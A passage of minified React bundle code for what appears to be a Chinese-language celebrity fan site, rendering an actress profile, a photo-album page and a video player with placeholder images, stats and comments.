g?auto=compress&cs=tinysrgb&w=200"},{id:3,title:"恋空",year:"2007",type:"电影",role:"主演",image:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=200"}],o=[{label:"热门女星",path:"/category/popular"},{label:l.name}];return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx(Xe,{items:o}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsx("div",{className:"lg:col-span-2",children:s.jsxs("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden mb-8",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:l.image,alt:l.name,className:"w-full h-96 object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),s.jsxs("div",{className:"absolute bottom-6 left-6 text-white",children:[s.jsx("h1",{className:"text-4xl font-bold mb-2",children:l.name}),s.jsx("p",{className:"text-xl opacity-90",children:l.englishName})]}),s.jsxs("div",{className:"absolute top-6 right-6 flex space-x-2",children:[s.jsx("button",{onClick:()=>t(!e),className:`p-3 rounded-full ${e?"bg-red-500 text-white":"bg-white text-gray-700"} shadow-md hover:shadow-lg transition-all`,children:s.jsx(re,{className:`w-6 h-6 ${e?"fill-current":""}`})}),s.jsx("button",{className:"p-3 bg-white text-gray-700 rounded-full shadow-md hover:shadow-lg transition-all",children:s.jsx(Zr,{className:"w-6 h-6"})})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center justify-between mb-6",children:[s.jsxs("div",{className:"flex items-center space-x-6",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(be,{className:"w-5 h-5 text-yellow-500 fill-current"}),s.jsx("span",{className:"text-lg font-semibold",children:l.rating}),s.jsx("span",{className:"text-gray-500",children:"(4.2K 评价)"})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Se,{className:"w-5 h-5 text-gray-500"}),s.jsxs("span",{className:"text-gray-600",children:[l.views," 浏览"]})]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:l.tags.map(c=>s.jsx("span",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm",children:c},c))})]}),s.jsx("p",{className:"text-gray-700 leading-relaxed mb-6",children:l.description}),s.jsx("div",{className:"border-b border-gray-200 mb-6",children:s.jsx("nav",{className:"flex space-x-8",children:[{id:"overview",label:"概览"},{id:"gallery",label:"图片"},{id:"works",label:"作品"},{id:"videos",label:"视频"}].map(c=>s.jsx("button",{onClick:()=>r(c.id),className:`py-2 px-1 border-b-2 font-medium text-sm ${n===c.id?"border-blue-500 text-blue-600":"border-transparent text-gray-500 hover:text-gray-700"}`,children:c.label},c.id))})}),n==="overview"&&s.jsx("div",{className:"space-y-6",children:s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[s.jsxs("div",{className:"space-y-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:"基本信息"}),s.jsxs("div",{className:"space-y-2",children:[s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"出生日期:"}),s.jsx("span",{className:"font-medium",children:l.birthDate})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"身高:"}),s.jsx("span",{className:"font-medium",children:l.height})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"血型:"}),s.jsx("span",{className:"font-medium",children:l.bloodType})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"经纪公司:"}),s.jsx("span",{className:"font-medium",children:l.agency})]})]})]}),s.jsxs("div",{className:"space-y-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900",children:"职业信息"}),s.jsxs("div",{className:"space-y-2",children:[s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"出道年份:"}),s.jsx("span",{className:"font-medium",children:l.debut})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"作品数量:"}),s.jsx("span",{className:"font-medium",children:l.works})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"兴趣爱好:"}),s.jsx("span",{className:"font-medium",children:l.hobbies.join(", ")})]})]})]})]})}),n==="gallery"&&s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 gap-4",children:i.map((c,d)=>s.jsxs("div",{className:"relative group cursor-pointer",children:[s.jsx("img",{src:c,alt:`${l.name} 图片 ${d+1}`,className:"w-full h-48 object-cover rounded-lg"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-50 transition-all duration-300 rounded-lg flex items-center justify-center",children:s.jsx(pt,{className:"w-6 h-6 text-white opacity-0 group-hover:opacity-100 transition-opacity"})})]},d))}),n==="works"&&s.jsx("div",{className:"space-y-4",children:a.map(c=>s.jsxs("div",{className:"flex items-center space-x-4 p-4 bg-gray-50 rounded-lg",children:[s.jsx("img",{src:c.image,alt:c.title,className:"w-16 h-16 object-cover rounded-lg"}),s.jsxs("div",{className:"flex-1",children:[s.jsx("h4",{className:"font-semibold text-gray-900",children:c.title}),s.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600",children:[s.jsx("span",{children:c.year}),s.jsx("span",{children:c.type}),s.jsx("span",{children:c.role})]})]}),s.jsx("button",{className:"text-blue-600 hover:text-blue-700 font-medium",children:"查看详情"})]},c.id))}),n==="videos"&&s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[1,2,3,4].map(c=>s.jsxs("div",{className:"relative group cursor-pointer",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:`https://images.pexels.com/photos/${1036623+c}/pexels-photo-${1036623+c}.jpeg?auto=compress&cs=tinysrgb&w=400`,alt:`视频 ${c}`,className:"w-full h-48 object-cover rounded-lg"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-50 flex items-center justify-center rounded-lg",children:s.jsx(kn,{className:"w-12 h-12 text-white"})})]}),s.jsxs("h4",{className:"mt-2 font-medium text-gray-900",children:[l.name," 精彩片段 ",c]}),s.jsxs("p",{className:"text-sm text-gray-600",children:["2025-01-",10+c]})]},c))})]})]})}),s.jsxs("div",{className:"space-y-8",children:[s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"统计信息"}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Se,{className:"w-5 h-5 text-blue-500"}),s.jsx("span",{className:"text-gray-600",children:"总浏览量"})]}),s.jsx("span",{className:"font-semibold",children:l.views})]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(re,{className:"w-5 h-5 text-red-500"}),s.jsx("span",{className:"text-gray-600",children:"点赞数"})]}),s.jsx("span",{className:"font-semibold",children:"89.2K"})]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(be,{className:"w-5 h-5 text-yellow-500"}),s.jsx("span",{className:"text-gray-600",children:"评分"})]}),s.jsxs("span",{className:"font-semibold",children:[l.rating,"/5.0"]})]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Yr,{className:"w-5 h-5 text-green-500"}),s.jsx("span",{className:"text-gray-600",children:"更新时间"})]}),s.jsx("span",{className:"font-semibold",children:"2025-01-15"})]})]})]}),s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"快速操作"}),s.jsxs("div",{className:"space-y-3",children:[s.jsx("button",{className:"w-full bg-blue-600 text-white py-3 rounded-lg hover:bg-blue-700 transition-colors",children:"查看全部内容"}),s.jsx("button",{className:"w-full border border-blue-600 text-blue-600 py-3 rounded-lg hover:bg-blue-50 transition-colors",children:"收藏到我的列表"}),s.jsx("button",{className:"w-full border border-gray-300 text-gray-700 py-3 rounded-lg hover:bg-gray-50 transition-colors",children:"分享给朋友"})]})]}),s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),s.jsx("div",{className:"space-y-4",children:[{name:"石原里美",image:"https://images.pexels.com/photos/1081685/pexels-photo-1081685.jpeg?auto=compress&cs=tinysrgb&w=100"},{name:"桥本环奈",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=100"},{name:"长泽雅美",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=100"}].map((c,d)=>s.jsxs("div",{className:"flex items-center space-x-3 p-2 rounded-lg hover:bg-gray-50 transition-colors cursor-pointer",children:[s.jsx("img",{src:c.image,alt:c.name,className:"w-12 h-12 object-cover rounded-full"}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-medium text-gray-900",children:c.name}),s.jsx("p",{className:"text-sm text-gray-600",children:"热门女星"})]})]},d))})]})]})]})]})})},Q0=()=>{Xr();const[e,t]=w.useState(0),[n,r]=w.useState(!1),l={id:1,title:"新垣结衣最新写真集《Summer Dreams》",description:"新垣结衣2025年夏季写真集，展现了她清新自然的一面。拍摄地点选在了日本冲绳的美丽海滩，完美诠释了夏日的浪漫与清新。",actress:"新垣结衣",category:"写真集",publishDate:"2025-01-15",views:"458K",likes:"12.3K",tags:["写真集","夏日","清新","海滩"],images:["https://images.pexels.com/photos/762020/pexels-photo-762020.jpeg?auto=compress&cs=tinysrgb&w=800","https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=800","https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=800","https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=800","https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=800","https://images.pexels.com/photos/1081685/pexels-photo-1081685.jpeg?auto=compress&cs=tinysrgb&w=800"]},i=[{label:"热门女星",path:"/category/popular"},{label:l.actress,path:"/detail/1"},{label:l.title}],a=()=>{t(d=>(d+1)%l.images.length)},o=()=>{t(d=>(d-1+l.images.length)%l.images.length)},c=[{id:2,title:"新垣结衣春季写真集",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=200",date:"2025-01-10"},{id:3,title:"新垣结衣时尚杂志拍摄",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=200",date:"2025-01-08"},{id:4,title:"新垣结衣电影宣传照",image:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=200",date:"2025-01-05"}];return s.jsx("div",{className:"min-h-screen bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx(Xe,{items:i}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[s.jsxs("div",{className:"lg:col-span-3",children:[s.jsx("div",{className:"bg-white rounded-xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col md:flex-row md:items-start md:justify-between gap-4",children:[s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm font-medium",children:l.category}),s.jsx("span",{className:"text-gray-500 text-sm",children:"·"}),s.jsx("span",{className:"text-gray-500 text-sm",children:l.publishDate})]}),s.jsx("h1",{className:"text-3xl font-bold text-gray-900 mb-3",children:l.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed mb-4",children:l.description}),s.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:l.tags.map(d=>s.jsxs("span",{className:"flex items-center space-x-1 bg-gray-100 text-gray-700 px-3 py-1 rounded-full text-sm",children:[s.jsx(R0,{className:"w-3 h-3"}),s.jsx("span",{children:d})]},d))}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Se,{className:"w-4 h-4"}),s.jsxs("span",{children:[l.views," 浏览"]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(re,{className:"w-4 h-4"}),s.jsxs("span",{children:[l.likes," 点赞"]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Yr,{className:"w-4 h-4"}),s.jsx("span",{children:l.publishDate})]})]})]}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsxs("button",{onClick:()=>r(!n),className:`flex items-center space-x-2 px-4 py-2 rounded-lg transition-colors ${n?"bg-red-500 text-white":"bg-gray-100 text-gray-700 hover:bg-gray-200"}`,children:[s.jsx(re,{className:`w-5 h-5 ${n?"fill-current":""}`}),s.jsx("span",{children:"收藏"})]}),s.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors",children:[s.jsx(Zr,{className:"w-5 h-5"}),s.jsx("span",{children:"分享"})]})]})]})}),s.jsxs("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden mb-8",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:l.images[e],alt:`${l.title} - 图片 ${e+1}`,className:"w-full h-96 md:h-[600px] object-cover"}),s.jsx("button",{onClick:o,className:"absolute left-4 top-1/2 transform -translate-y-1/2 bg-black bg-opacity-50 text-white p-2 rounded-full hover:bg-opacity-70 transition-all",children:s.jsx(p0,{className:"w-6 h-6"})}),s.jsx("button",{onClick:a,className:"absolute right-4 top-1/2 transform -translate-y-1/2 bg-black bg-opacity-50 text-white p-2 rounded-full hover:bg-opacity-70 transition-all",children:s.jsx(Ke,{className:"w-6 h-6"})}),s.jsxs("div",{className:"absolute bottom-4 right-4 bg-black bg-opacity-50 text-white px-3 py-1 rounded-full text-sm",children:[e+1," / ",l.images.length]}),s.jsx("button",{className:"absolute top-4 right-4 bg-black bg-opacity-50 text-white p-2 rounded-full hover:bg-opacity-70 transition-all",children:s.jsx(pt,{className:"w-5 h-5"})})]}),s.jsx("div",{className:"p-4 border-t",children:s.jsx("div",{className:"flex space-x-2 overflow-x-auto pb-2",children:l.images.map((d,h)=>s.jsx("button",{onClick:()=>t(h),className:`flex-shrink-0 w-20 h-20 rounded-lg overflow-hidden border-2 transition-all ${h===e?"border-blue-500 shadow-lg":"border-gray-200 hover:border-gray-300"}`,children:s.jsx("img",{src:d,alt:`缩略图 ${h+1}`,className:"w-full h-full object-cover"})},h))})})]}),s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"详细信息"}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[s.jsx("div",{className:"space-y-4",children:s.jsxs("div",{children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"拍摄信息"}),s.jsxs("div",{className:"space-y-2 text-sm",children:[s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"拍摄地点:"}),s.jsx("span",{children:"日本冲绳"})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"拍摄时间:"}),s.jsx("span",{children:"2025年1月"})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"摄影师:"}),s.jsx("span",{children:"山田太郎"})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"图片数量:"}),s.jsxs("span",{children:[l.images.length," 张"]})]})]})]})}),s.jsx("div",{className:"space-y-4",children:s.jsxs("div",{children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:"技术参数"}),s.jsxs("div",{className:"space-y-2 text-sm",children:[s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"分辨率:"}),s.jsx("span",{children:"1920x1080"})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"文件格式:"}),s.jsx("span",{children:"JPEG"})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"色彩模式:"}),s.jsx("span",{children:"RGB"})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"文件大小:"}),s.jsx("span",{children:"2.3 MB"})]})]})]})})]}),s.jsxs("div",{className:"mt-6 pt-6 border-t",children:[s.jsx("h3",{className:"font-semibold text-gray-900 mb-3",children:"写真集简介"}),s.jsx("p",{className:"text-gray-700 leading-relaxed",children:"这是新垣结衣2025年最新的夏季写真集，名为《Summer Dreams》。整个拍摄过程在日本冲绳的美丽海滩进行， 展现了她清新自然、充满活力的一面。写真集中，新垣结衣身着各种夏日服装，在蓝天白云和碧海金沙的映衬下， 展现了她独特的魅力和气质。每一张照片都经过精心构图和后期处理，完美诠释了夏日的浪漫与清新。"})]}),s.jsx("div",{className:"mt-6 pt-6 border-t",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("button",{className:"flex items-center space-x-2 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors",children:[s.jsx(pt,{className:"w-5 h-5"}),s.jsx("span",{children:"下载全集"})]}),s.jsxs("button",{className:"flex items-center space-x-2 border border-blue-600 text-blue-600 px-6 py-3 rounded-lg hover:bg-blue-50 transition-colors",children:[s.jsx(re,{className:"w-5 h-5"}),s.jsx("span",{children:"添加到收藏"})]})]}),s.jsxs("div",{className:"text-sm text-gray-500",children:["最后更新: ",l.publishDate]})]})})]})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"女星信息"}),s.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[s.jsx("img",{src:"https://images.pexels.com/photos/762020/pexels-photo-762020.jpeg?auto=compress&cs=tinysrgb&w=100",alt:l.actress,className:"w-16 h-16 object-cover rounded-full"}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-semibold text-gray-900",children:l.actress}),s.jsx("p",{className:"text-sm text-gray-600",children:"日本女演员"})]})]}),s.jsxs("div",{className:"space-y-2 text-sm",children:[s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"出道年份:"}),s.jsx("span",{children:"2005"})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"代表作品:"}),s.jsx("span",{children:"45 部"})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-gray-600",children:"粉丝数:"}),s.jsx("span",{children:"1.2M"})]})]}),s.jsx("button",{className:"w-full mt-4 bg-blue-600 text-white py-2 rounded-lg hover:bg-blue-700 transition-colors",children:"查看更多资料"})]}),s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关内容"}),s.jsx("div",{className:"space-y-4",children:c.map(d=>s.jsxs("div",{className:"flex items-center space-x-3 p-2 rounded-lg hover:bg-gray-50 transition-colors cursor-pointer",children:[s.jsx("img",{src:d.image,alt:d.title,className:"w-16 h-16 object-cover rounded-lg"}),s.jsxs("div",{className:"flex-1",children:[s.jsx("h4",{className:"font-medium text-gray-900 text-sm",children:d.title}),s.jsx("p",{className:"text-xs text-gray-600",children:d.date})]})]},d.id))})]}),s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"下载选项"}),s.jsxs("div",{className:"space-y-3",children:[s.jsxs("button",{className:"w-full flex items-center justify-between p-3 border border-gray-200 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsx("span",{className:"text-sm font-medium",children:"高清版本 (1920x1080)"}),s.jsx(pt,{className:"w-4 h-4"})]}),s.jsxs("button",{className:"w-full flex items-center justify-between p-3 border border-gray-200 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsx("span",{className:"text-sm font-medium",children:"标清版本 (1280x720)"}),s.jsx(pt,{className:"w-4 h-4"})]}),s.jsxs("button",{className:"w-full flex items-center justify-between p-3 border border-gray-200 rounded-lg hover:bg-gray-50 transition-colors",children:[s.jsx("span",{className:"text-sm font-medium",children:"移动版本 (640x480)"}),s.jsx(pt,{className:"w-4 h-4"})]})]})]})]})]})]})})},q0=()=>{Xr();const[e,t]=w.useState(!1),[n,r]=w.useState(!1),[l,i]=w.useState(.7),[a,o]=w.useState(0),[c,d]=w.useState(300),[h,f]=w.useState(!1),[x,y]=w.useState(!1),[j,N]=w.useState(1),k=w.useRef(null),p={id:1,title:"新垣结衣最新MV《Summer Dreams》完整版",description:"新垣结衣2025年最新单曲《Summer Dreams》的官方MV，展现了她清新甜美的歌声和精彩的表演。",actress:"新垣结衣",category:"音乐视频",publishDate:"2025-01-15",views:"1.2M",likes:"89.2K",duration:"5:23",thumbnail:"https://images.pexels.com/photos/762020/pexels-photo-762020.jpeg?auto=compress&cs=tinysrgb&w=800",videoUrl:"https://sample-videos.com/zip/10/mp4/SampleVideo_1280x720_1mb.mp4",quality:["1080p","720p","480p","360p"],tags:["MV","音乐","新垣结衣","清新"]},m=[{label:"热门女星",path:"/category/popular"},{label:p.actress,path:"/detail/1"},{label:p.title}],g=z=>{const je=Math.floor(z/60),Lt=Math.floor(z%60);return`${je}:${Lt.toString().padStart(2,"0")}`},v=()=>{k.current&&(e?k.current.pause():k.current.play(),t(!e))},u=()=>{k.current&&(k.current.muted=!n,r(!n))},S=z=>{const je=parseFloat(z.target.value);i(je),k.current&&(k.current.volume=je)},E=z=>{const je=parseFloat(z.target.value);o(je),k.current&&(k.current.currentTime=je)},_=()=>{k.current&&(h?document.exitFullscreen():k.current.requestFullscreen(),f(!h))},A=z=>{N(z),k.current&&(k.current.playbackRate=z)},R=[{id:2,title:"新垣结衣 - 春天的约定 MV",thumbnail:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=200",duration:"4:12",views:"890K"},{id:3,title:"新垣结衣 - 最新访谈节目",thumbnail:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=200",duration:"12:45",views:"654K"},{id:4,title:"新垣结衣 - 幕后花絮",thumbnail:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=200",duration:"6:33",views:"423K"}];return s.jsx("div",{className:"min-h-screen bg-gray-900",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsx("div",{className:"mb-6",children:s.jsx(Xe,{items:m})}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[s.jsxs("div",{className:"lg:col-span-3",children:[s.jsx("div",{className:"bg-black rounded-xl overflow-hidden shadow-2xl",children:s.jsxs("div",{className:"relative aspect-video",children:[s.jsxs("video",{ref:k,className:"w-full h-full object-cover",poster:p.thumbnail,onTimeUpdate:z=>o(z.currentTarget.currentTime),onLoadedMetadata:z=>d(z.currentTarget.duration),children:[s.jsx("source",{src:p.videoUrl,type:"video/mp4"}),"您的浏览器不支持视频播放。"]}),!e&&s.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-black bg-opacity-30",children:s.jsx("button",{onClick:v,className:"bg-white bg-opacity-20 hover:bg-opacity-30 text-white p-6 rounded-full transition-all",children:s.jsx(kn,{className:"w-12 h-12"})})}),s.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black to-transparent p-4",children:[s.jsxs("div",{className:"mb-4",children:[s.jsx("input",{type:"range",min:"0",max:c,value:a,onChange:E,className:"w-full h-1 bg-gray-300 rounded-lg appearance-none cursor-pointer",style:{background:`linear-gradient(to right, #3b82f6 0%, #3b82f6 ${a/c*100}%, #d1d5db ${a/c*100}%, #d1d5db 100%)`}}),s.jsxs("div",{className:"flex justify-between text-xs text-white mt-1",children:[s.jsx("span",{children:g(a)}),s.jsx("span",{children:g(c)})]})]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("button",{onClick:v,className:"text-white hover:text-blue-400 transition-colors",children:e?s.jsx(M0,{className:"w-6 h-6"}):s.jsx(kn,{className:"w-6 h-6"})}),s.jsx("button",{className:"text-white hover:text-blue-400 transition-colors",children:s.jsx(L0,{className:"w-5 h-5"})}),s.jsx("button",{className:"text-white hover:text-blue-400 transition-colors",children:s.jsx(T0,{className:"w-5 h-5"})}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{onClick:u,className:"text-white hover:text-blue-400 transition-colors",children:n?s.jsx(O0,{className:"w-5 h-5"}):s.jsx(D0,{className:"w-5 h-5"})}),s.jsx("input",{type:"range",min:"0",max:"1",step:"0.1",value:l,onChange:S,className:"w-20 h-1 bg-gray-300 rounded-lg appearance-none cursor-pointer"})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("span",{className:"text-white text-sm",children:"速度:"}),s.jsxs("select",{value:j,onChange:z=>A(parseFloat(z.target.value)),className:"bg-gray-700 text-white text-sm rounded px-2 py-1",children:[s.jsx("option",{value:.5,children:"0.5x"}),s.jsx("option",{value:.75,children:"0.75x"}),s.jsx("option",{value:1,children:"1x"}),s.jsx("option",{value:1.25,children:"1.25x"}),s.jsx("option",{value:1.5,children:"1.5x"}),s.jsx("option",{value:2,children:"2x"})]})]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("select",{className:"bg-gray-700 text-white text-sm rounded px-2 py-1",children:p.quality.map(z=>s.jsx("option",{value:z,children:z},z))}),s.jsx("button",{onClick:_,className:"text-white hover:text-blue-400 transition-colors",children:s.jsx(S0,{className:"w-5 h-5"})})]})]})]})]})}),s.jsx("div",{className:"bg-white rounded-xl shadow-lg p-6 mt-6",children:s.jsxs("div",{className:"flex flex-col md:flex-row md:items-start md:justify-between gap-4",children:[s.jsxs("div",{className:"flex-1",children:[s.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-gray-900 mb-3",children:p.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed mb-4",children:p.description}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-600 mb-4",children:[s.jsxs("span",{children:[p.views," 次观看"]}),s.jsx("span",{children:p.publishDate}),s.jsx("span",{children:p.duration})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:p.tags.map(z=>s.jsx("span",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm",children:z},z))})]}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsxs("button",{onClick:()=>y(!x),className:`flex items-center space-x-2 px-4 py-2 rounded-lg transition-colors ${x?"bg-red-500 text-white":"bg-gray-100 text-gray-700 hover:bg-gray-200"}`,children:[s.jsx(re,{className:`w-5 h-5 ${x?"fill-current":""}`}),s.jsx("span",{children:p.likes})]}),s.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors",children:[s.jsx(Zr,{className:"w-5 h-5"}),s.jsx("span",{children:"分享"})]})]})]})}),s.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6 mt-6",children:[s.jsx("h2",{className:"text-xl font-bold text-gray-900 mb-4",children:"评论 (1,234)"}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"flex items-start space-x-3",children:[s.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-blue-500 to-purple-500 rounded-full flex items-center justify-center text-white font-semibold",children:"A"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[s.jsx("span",{className:"font-semibold text-gray-900",children:"用户123"}),s.jsx("span",{className:"text-sm text-gray-500",children:"2小时前"})]}),s.jsx("p",{className:"text-gray-700",children:"太棒了！新垣结衣的新MV真的很好看，音乐也很棒！"}),s.jsxs("div",{className:"flex items-center space-x-4 mt-2 text-sm text-gray-500",children:[s.jsx("button",{className:"hover:text-blue-600",children:"👍 123"}),s.jsx("button",{className:"hover:text-blue-600",children:"回复"})]})]})]}),s.jsxs("div",{className:"flex items-start space-x-3",children:[s.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-green-500 to-teal-500 rounded-full flex items-center justify-center text-white font-semibold",children:"B"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[s.jsx("span",{className:"font-semibold text-gray-900",children:"粉丝456"}),s.jsx("span",{className:"text-sm text-gray-500",children:"5小时前"})]}),s.jsx("p",{className:"text-gray-700",children:"一直很喜欢新垣结衣，这个MV拍得真的很美！"}),s.jsxs("div",{className:"flex items-center space-x-4 mt-2 text-sm text-gray-500",children:[s.jsx("button",{className:"hover:text-blue-600",children:"👍 